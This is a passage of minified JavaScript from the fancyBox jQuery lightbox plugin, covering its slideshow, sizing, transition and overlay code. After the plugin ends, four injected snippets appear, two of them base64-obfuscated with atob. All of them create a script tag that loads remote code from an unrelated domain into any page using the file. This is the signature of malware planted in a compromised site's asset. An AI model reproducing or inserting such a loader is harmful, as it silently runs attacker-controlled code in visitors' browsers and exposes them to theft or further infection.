e=s.coming;e&&!1!==s.trigger("onCancel")&&(s.hideLoading(),s.ajaxLoad&&s.ajaxLoad.abort(),s.ajaxLoad=null,s.imgPreload&&(s.imgPreload.onload=s.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),s.coming=null,s.current||s._afterZoomOut(e))},close:function(e){s.cancel(),!1!==s.trigger("beforeClose")&&(s.unbindEvents(),s.isActive&&(s.isOpen&&!0!==e?(s.isOpen=s.isOpened=!1,s.isClosing=!0,i(".fancybox-item, .fancybox-nav").remove(),s.wrap.stop(!0,!0).removeClass("fancybox-opened"),s.transitions[s.current.closeMethod]()):(i(".fancybox-wrap").stop(!0).trigger("onReset").remove(),s._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(s.player.timer)},i=function(){t(),s.current&&s.player.isActive&&(s.player.timer=setTimeout(s.next,s.current.playSpeed))},n=function(){t(),r.unbind(".player"),s.player.isActive=!1,s.trigger("onPlayEnd")};!0===e||!s.player.isActive&&!1!==e?s.current&&(s.current.loop||s.current.index<s.group.length-1)&&(s.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":n,"onUpdate.player":i,"beforeLoad.player":t}),i(),s.trigger("onPlayStart")):n()},next:function(e){var t=s.current;t&&(p(e)||(e=t.direction.next),s.jumpto(t.index+1,e,"next"))},prev:function(e){var t=s.current;t&&(p(e)||(e=t.direction.prev),s.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,i){var a=s.current;a&&(e=g(e),s.direction=t||a.direction[e>=a.index?"next":"prev"],s.router=i||"jumpto",a.loop&&(0>e&&(e=a.group.length+e%a.group.length),e%=a.group.length),a.group[e]!==n&&(s.cancel(),s._start(e)))},reposition:function(e,t){var n,a=s.current,o=a?a.wrap:null;o&&(n=s._getPosition(t),e&&"scroll"===e.type?(delete n.position,o.stop(!0,!0).animate(n,200)):(o.css(n),a.pos=i.extend({},a.dim,n)))},update:function(e){var t=e&&e.type,i=!t||"orientationchange"===t;i&&(clearTimeout(l),l=null),s.isOpen&&!l&&(l=setTimeout(function(){var n=s.current;n&&!s.isClosing&&(s.wrap.removeClass("fancybox-tmp"),(i||"load"===t||"resize"===t&&n.autoResize)&&s._setDimension(),"scroll"===t&&n.canShrink||s.reposition(e),s.trigger("onUpdate"),l=null)},i&&!d?0:300))},toggle:function(e){s.isOpen&&(s.current.fitToView="boolean"===i.type(e)?e:!s.current.fitToView,d&&(s.wrap.removeAttr("style").addClass("fancybox-tmp"),s.trigger("onUpdate")),s.update())},hideLoading:function(){r.unbind(".loading"),i("#fancybox-loading").remove()},showLoading:function(){var e,t;s.hideLoading(),e=i('<div id="fancybox-loading"><div></div></div>').click(s.cancel).appendTo("body"),r.bind("keydown.loading",function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),s.cancel())}),s.defaults.fixed||(t=s.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=s.current&&s.current.locked||!1,i={x:o.scrollLeft(),y:o.scrollTop()};return t?(i.w=t[0].clientWidth,i.h=t[0].clientHeight):(i.w=d&&e.innerWidth?e.innerWidth:o.width(),i.h=d&&e.innerHeight?e.innerHeight:o.height()),i},unbindEvents:function(){s.wrap&&h(s.wrap)&&s.wrap.unbind(".fb"),r.unbind(".fb"),o.unbind(".fb")},bindEvents:function(){var e,t=s.current;t&&(o.bind("orientationchange.fb"+(d?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),s.update),(e=t.keys)&&r.bind("keydown.fb",function(a){var o=a.which||a.keyCode,r=a.target||a.srcElement;if(27===o&&s.coming)return!1;!a.ctrlKey&&!a.altKey&&!a.shiftKey&&!a.metaKey&&(!r||!r.type&&!i(r).is("[contenteditable]"))&&i.each(e,function(e,r){return 1<t.group.length&&r[o]!==n?(s[e](r[o]),a.preventDefault(),!1):-1<i.inArray(o,r)?(s[e](),a.preventDefault(),!1):void 0})}),i.fn.mousewheel&&t.mouseWheel&&s.wrap.bind("mousewheel.fb",function(e,n,a,o){for(var r=i(e.target||null),c=!1;r.length&&!c&&!r.is(".fancybox-skin")&&!r.is(".fancybox-wrap");)c=r[0]&&!(r[0].style.overflow&&"hidden"===r[0].style.overflow)&&(r[0].clientWidth&&r[0].scrollWidth>r[0].clientWidth||r[0].clientHeight&&r[0].scrollHeight>r[0].clientHeight),r=i(r).parent();0!==n&&!c&&1<s.group.length&&!t.canShrink&&(0<o||0<a?s.prev(0<o?"down":"left"):(0>o||0>a)&&s.next(0>o?"up":"right"),e.preventDefault())}))},trigger:function(e,t){var n,a=t||s.coming||s.current;if(a){if(i.isFunction(a[e])&&(n=a[e].apply(a,Array.prototype.slice.call(arguments,1))),!1===n)return!1;a.helpers&&i.each(a.helpers,function(t,n){n&&s.helpers[t]&&i.isFunction(s.helpers[t][e])&&s.helpers[t][e](i.extend(!0,{},s.helpers[t].defaults,n),a)}),r.trigger(e)}},isImage:function(e){return p(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return p(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,n,a={};if(e=g(e),!(t=s.group[e]||null))return!1;if(t=(a=i.extend(!0,{},s.opts,t)).margin,n=a.padding,"number"===i.type(t)&&(a.margin=[t,t,t,t]),"number"===i.type(n)&&(a.padding=[n,n,n,n]),a.modal&&i.extend(!0,a,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),a.autoSize&&(a.autoWidth=a.autoHeight=!0),"auto"===a.width&&(a.autoWidth=!0),"auto"===a.height&&(a.autoHeight=!0),a.group=s.group,a.index=e,s.coming=a,!1===s.trigger("beforeLoad"))s.coming=null;else{if(n=a.type,t=a.href,!n)return s.coming=null,!(!s.current||!s.router||"jumpto"===s.router)&&(s.current.index=e,s[s.router](s.direction));if(s.isActive=!0,"image"!==n&&"swf"!==n||(a.autoHeight=a.autoWidth=!1,a.scrolling="visible"),"image"===n&&(a.aspectRatio=!0),"iframe"===n&&d&&(a.scrolling="scroll"),a.wrap=i(a.tpl.wrap).addClass("fancybox-"+(d?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+a.wrapCSS).appendTo(a.parent||"body"),i.extend(a,{skin:i(".fancybox-skin",a.wrap),outer:i(".fancybox-outer",a.wrap),inner:i(".fancybox-inner",a.wrap)}),i.each(["Top","Right","Bottom","Left"],function(e,t){a.skin.css("padding"+t,u(a.padding[e]))}),s.trigger("onReady"),"inline"===n||"html"===n){if(!a.content||!a.content.length)return s._error("content")}else if(!t)return s._error("href");"image"===n?s._loadImage():"ajax"===n?s._loadAjax():"iframe"===n?s._loadIframe():s._afterLoad()}},_error:function(e){i.extend(s.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:s.coming.tpl.error}),s._afterLoad()},_loadImage:function(){var e=s.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,s.coming.width=this.width/s.opts.pixelRatio,s.coming.height=this.height/s.opts.pixelRatio,s._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,s._error("image")},e.src=s.coming.href,!0!==e.complete&&s.showLoading()},_loadAjax:function(){var e=s.coming;s.showLoading(),s.ajaxLoad=i.ajax(i.extend({},e.ajax,{url:e.href,error:function(e,t){s.coming&&"abort"!==t?s._error("ajax",e):s.hideLoading()},success:function(t,i){"success"===i&&(e.content=t,s._afterLoad())}}))},_loadIframe:function(){var e=s.coming,t=i(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",d?"auto":e.iframe.scrolling).attr("src",e.href);i(e.wrap).bind("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}}),e.iframe.preload&&(s.showLoading(),t.one("load",function(){i(this).data("ready",1),d||i(this).bind("load.fb",s.update),i(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),s._afterLoad()})),e.content=t.appendTo(e.inner),e.iframe.preload||s._afterLoad()},_preloadImages:function(){var e,t,i=s.group,n=s.current,a=i.length,o=n.preload?Math.min(n.preload,a-1):0;for(t=1;t<=o;t+=1)"image"===(e=i[(n.index+t)%a]).type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,n,a,o,r=s.coming,c=s.current;if(s.hideLoading(),r&&!1!==s.isActive)if(!1===s.trigger("afterLoad",r,c))r.wrap.stop(!0).trigger("onReset").remove(),s.coming=null;else{switch(c&&(s.trigger("beforeChange",c),c.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),s.unbindEvents(),e=r.content,t=r.type,n=r.scrolling,i.extend(s,{wrap:r.wrap,skin:r.skin,outer:r.outer,inner:r.inner,current:r,previous:c}),a=r.href,t){case"inline":case"ajax":case"html":r.selector?e=i("<div>").html(e).find(r.selector):h(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",i('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),r.wrap.bind("onReset",function(){i(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=r.tpl.image.replace("{href}",a);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+a+'"></param>',o="",i.each(r.swf,function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',o+=" "+t+'="'+i+'"'}),e+='<iframe src="'+a+'" type="application/x-shockwave-flash" width="100%" height="100%"'+o+"></iframe></object>"}(!h(e)||!e.parent().is(r.inner))&&r.inner.append(e),s.trigger("beforeShow"),r.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),s._setDimension(),s.reposition(),s.isOpen=!1,s.coming=null,s.bindEvents(),s.isOpened?c.prevMethod&&s.transitions[c.prevMethod]():i(".fancybox-wrap").not(r.wrap).stop(!0).trigger("onReset").remove(),s.transitions[s.isOpened?r.nextMethod:r.openMethod](),s._preloadImages()}},_setDimension:function(){var e,t,n,a,o,r,c,l,d,h=s.getViewport(),p=0,y=!1,b=!1,m=(y=s.wrap,s.skin),x=s.inner,w=s.current,v=(b=w.width,w.height),k=w.minWidth,C=w.minHeight,O=w.maxWidth,I=w.maxHeight,j=w.scrolling,S=w.scrollOutside?w.scrollbarWidth:0,T=w.margin,E=g(T[1]+T[3]),A=g(T[0]+T[2]);if(y.add(m).add(x).width("auto").height("auto").removeClass("fancybox-tmp"),t=E+(T=g(m.outerWidth(!0)-m.width())),n=A+(e=g(m.outerHeight(!0)-m.height())),a=f(b)?(h.w-t)*g(b)/100:b,o=f(v)?(h.h-n)*g(v)/100:v,"iframe"===w.type){if(d=w.content,w.autoHeight&&1===d.data("ready"))try{d[0].contentWindow.document.location&&(x.width(a).height(9999),r=d.contents().find("body"),S&&r.css("overflow-x","hidden"),o=r.outerHeight(!0))}catch(e){}}else(w.autoWidth||w.autoHeight)&&(x.addClass("fancybox-tmp"),w.autoWidth||x.width(a),w.autoHeight||x.height(o),w.autoWidth&&(a=x.width()),w.autoHeight&&(o=x.height()),x.removeClass("fancybox-tmp"));if(b=g(a),v=g(o),l=a/o,k=g(f(k)?g(k,"w")-t:k),O=g(f(O)?g(O,"w")-t:O),C=g(f(C)?g(C,"h")-n:C),r=O,c=I=g(f(I)?g(I,"h")-n:I),w.fitToView&&(O=Math.min(h.w-t,O),I=Math.min(h.h-n,I)),t=h.w-E,A=h.h-A,w.aspectRatio?(b>O&&(v=g((b=O)/l)),v>I&&(b=g((v=I)*l)),b<k&&(v=g((b=k)/l)),v<C&&(b=g((v=C)*l))):(b=Math.max(k,Math.min(b,O)),w.autoHeight&&"iframe"!==w.type&&(x.width(b),v=x.height()),v=Math.max(C,Math.min(v,I))),w.fitToView)if(x.width(b).height(v),y.width(b+T),h=y.width(),E=y.height(),w.aspectRatio)for(;(h>t||E>A)&&b>k&&v>C&&!(19<p++);)v=Math.max(C,Math.min(I,v-10)),(b=g(v*l))<k&&(v=g((b=k)/l)),b>O&&(v=g((b=O)/l)),x.width(b).height(v),y.width(b+T),h=y.width(),E=y.height();else b=Math.max(k,Math.min(b,b-(h-t))),v=Math.max(C,Math.min(v,v-(E-A)));S&&"auto"===j&&v<o&&b+T+S<t&&(b+=S),x.width(b).height(v),y.width(b+T),h=y.width(),E=y.height(),y=(h>t||E>A)&&b>k&&v>C,b=w.aspectRatio?b<r&&v<c&&b<a&&v<o:(b<r||v<c)&&(b<a||v<o),i.extend(w,{dim:{width:u(h),height:u(E)},origWidth:a,origHeight:o,canShrink:y,canExpand:b,wPadding:T,hPadding:e,wrapSpace:E-m.outerHeight(!0),skinSpace:m.height()-v}),!d&&w.autoHeight&&v>C&&v<I&&!b&&x.height("auto")},_getPosition:function(e){var t=s.current,i=s.getViewport(),n=t.margin,a=s.wrap.width()+n[1]+n[3],o=s.wrap.height()+n[0]+n[2];n={position:"absolute",top:n[0],left:n[3]};return t.autoCenter&&t.fixed&&!e&&o<=i.h&&a<=i.w?n.position="fixed":t.locked||(n.top+=i.y,n.left+=i.x),n.top=u(Math.max(n.top,n.top+(i.h-o)*t.topRatio)),n.left=u(Math.max(n.left,n.left+(i.w-a)*t.leftRatio)),n},_afterZoomIn:function(){var e=s.current;e&&(s.isOpen=s.isOpened=!0,s.wrap.css("overflow","visible").addClass("fancybox-opened"),s.update(),(e.closeClick||e.nextClick&&1<s.group.length)&&s.inner.css("cursor","pointer").bind("click.fb",function(t){!i(t.target).is("a")&&!i(t.target).parent().is("a")&&(t.preventDefault(),s[e.closeClick?"close":"next"]())}),e.closeBtn&&i(e.tpl.closeBtn).appendTo(s.skin).bind("click.fb",function(e){e.preventDefault(),s.close()}),e.arrows&&1<s.group.length&&((e.loop||0<e.index)&&i(e.tpl.prev).appendTo(s.outer).bind("click.fb",s.prev),(e.loop||e.index<s.group.length-1)&&i(e.tpl.next).appendTo(s.outer).bind("click.fb",s.next)),s.trigger("afterShow"),e.loop||e.index!==e.group.length-1?s.opts.autoPlay&&!s.player.isActive&&(s.opts.autoPlay=!1,s.play()):s.play(!1))},_afterZoomOut:function(e){e=e||s.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(s,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),s.trigger("afterClose",e)}}),s.transitions={getOrigPosition:function(){var e=s.current,t=e.element,i=e.orig,n={},a=50,o=50,r=e.hPadding,c=e.wPadding,l=s.getViewport();return!i&&e.isDom&&t.is(":visible")&&((i=t.find("img:first")).length||(i=t)),h(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=l.y+(l.h-o)*e.topRatio,n.left=l.x+(l.w-a)*e.leftRatio),("fixed"===s.wrap.css("position")||e.locked)&&(n.top-=l.y,n.left-=l.x),{top:u(n.top-r*e.topRatio),left:u(n.left-c*e.leftRatio),width:u(a+c),height:u(o+r)}},step:function(e,t){var i,n,a=t.prop,o=(n=s.current).wrapSpace,r=n.skinSpace;"width"!==a&&"height"!==a||(i=t.end===t.start?1:(e-t.start)/(t.end-t.start),s.isClosing&&(i=1-i),n=e-(n="width"===a?n.wPadding:n.hPadding),s.skin[a](g("width"===a?n:n-o*i)),s.inner[a](g("width"===a?n:n-o*i-r*i)))},zoomIn:function(){var e=s.current,t=e.pos,n=e.openEffect,a="elastic"===n,o=i.extend({opacity:1},t);delete o.position,a?(t=this.getOrigPosition(),e.openOpacity&&(t.opacity=.1)):"fade"===n&&(t.opacity=.1),s.wrap.css(t).animate(o,{duration:"none"===n?0:e.openSpeed,easing:e.openEasing,step:a?this.step:null,complete:s._afterZoomIn})},zoomOut:function(){var e=s.current,t=e.closeEffect,i="elastic"===t,n={opacity:.1};i&&(n=this.getOrigPosition(),e.closeOpacity&&(n.opacity=.1)),s.wrap.animate(n,{duration:"none"===t?0:e.closeSpeed,easing:e.closeEasing,step:i?this.step:null,complete:s._afterZoomOut})},changeIn:function(){var e,t=s.current,i=t.nextEffect,n=t.pos,a={opacity:1},o=s.direction;n.opacity=.1,"elastic"===i&&(e="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[e]=u(g(n[e])-200),a[e]="+=200px"):(n[e]=u(g(n[e])+200),a[e]="-=200px")),"none"===i?s._afterZoomIn():s.wrap.css(n).animate(a,{duration:t.nextSpeed,easing:t.nextEasing,complete:s._afterZoomIn})},changeOut:function(){var e=s.previous,t=e.prevEffect,n={opacity:.1},a=s.direction;"elastic"===t&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),e.wrap.animate(n,{duration:"none"===t?0:e.prevSpeed,easing:e.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},s.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(e){e=i.extend({},this.defaults,e),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(s.coming?s.coming.parent:e.parent),this.fixed=!1,e.fixed&&s.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(e){var t=this;e=i.extend({},this.defaults,e),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(e),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),e.closeClick&&this.overlay.bind("click.overlay",function(e){if(i(e.target).hasClass("fancybox-overlay"))return s.isActive?s.close():t.close(),!1}),this.overlay.css(e.css).show()},close:function(){var e,t;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),e=o.scrollTop(),t=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(e).scrollLeft(t)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var e,i="100%";this.overlay.width(i).height("100%"),c?(e=Math.max(t.documentElement.offsetWidth,t.body.offsetWidth),r.width()>e&&(i=r.width())):r.width()>o.width()&&(i=r.width()),this.overlay.width(i).height(r.height())},onReady:function(e,t){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(e),e.locked&&this.fixed&&t.fixed&&(n||(this.margin=r.height()>o.height()&&i("html").css("margin-right").replace("px","")),t.locked=this.overlay.append(t.wrap),t.fixed=!1),!0===e.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(e,t){var n,a;t.locked&&(!1!==this.margin&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(e)},onUpdate:function(){this.fixed||this.update()},afterClose:function(e){this.overlay&&!s.coming&&this.overlay.fadeOut(e.speedOut,i.proxy(this.close,this))}},s.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(e){var t=s.current,n=t.title,a=e.type;if(i.isFunction(n)&&(n=n.call(t.element,t)),p(n)&&""!==i.trim(n)){switch(t=i('<div class="fancybox-title fancybox-title-'+a+'-wrap">'+n+"</div>"),a){case"inside":a=s.skin;break;case"outside":a=s.wrap;break;case"over":a=s.inner;break;default:a=s.skin,t.appendTo("body"),c&&t.width(t.width()),t.wrapInner('<span class="child"></span>'),s.current.margin[2]+=Math.abs(g(t.css("margin-bottom")))}t["top"===e.position?"prependTo":"appendTo"](a)}}},i.fn.fancybox=function(e){var t,n=i(this),a=this.selector||"",o=function(o){var r,c,l=i(this).blur(),d=t;!o.ctrlKey&&!o.altKey&&!o.shiftKey&&!o.metaKey&&!l.is(".fancybox-wrap")&&(r=e.groupAttr||"data-fancybox-group",(c=l.attr(r))||(r="rel",c=l.get(0)[r]),c&&""!==c&&"nofollow"!==c&&(d=(l=(l=a.length?i(a):n).filter("["+r+'="'+c+'"]')).index(this)),e.index=d,!1!==s.open(l,e)&&o.preventDefault())};return t=(e=e||{}).index||0,a&&!1!==e.live?r.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},r.ready(function(){var t,o;if(i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var e=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),t=(t=e.children()).innerWidth()-t.height(99).innerWidth();return e.remove(),t}),i.support.fixedPosition===n){t=i.support;var r=20===(o=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"))[0].offsetTop||15===o[0].offsetTop;o.remove(),t.fixedPosition=r}i.extend(s.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),t=i(e).width(),a.addClass("fancybox-lock-test"),o=i(e).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-t)+"px;}</style>").appendTo("head")})}(window,document,jQuery);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');